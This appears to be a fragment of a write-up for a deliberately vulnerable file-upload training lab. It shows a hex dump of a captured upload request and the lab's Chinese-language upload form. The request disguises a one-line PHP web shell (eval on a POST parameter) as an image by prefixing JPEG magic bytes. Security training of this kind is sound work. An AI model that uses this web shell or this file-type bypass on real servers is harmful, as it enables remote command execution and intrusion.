 2e 33 74 45 76 45 48 52 7a 62 73 0d 0a 43 6f 6e 74 3tEvEHRzbsCont
2f 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
30 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
31 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 ="upload_file";
32 66 69 6c 65 6e 61 6d 65 3d 22 55 6e 74 69 74 6c filename="Untitl
33 65 64 2d 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 ed-1.php"Conte
34 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
35 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 tion/octet-strea
36 6d 0d 0a 0d 0a ff d8 3c 3f 70 68 70 20 65 76 61 mÿØ<?php eva
37 6c 28 24 5f 50 4f 53 54 5b 27 63 6d 64 27 5d 29 l($_POST['cmd'])
38 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 ;?>------WebKi
39 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 4e 65 48 tFormBoundaryNeH
3a 35 67 6c 33 74 45 76 45 48 52 7a 62 73 0d 0a 43 5gl3tEvEHRzbsC
3b 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
3c 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
3d 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a ame="submit"
3e e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 57 65 ------We
3f 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/8220200419180927.jpg" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>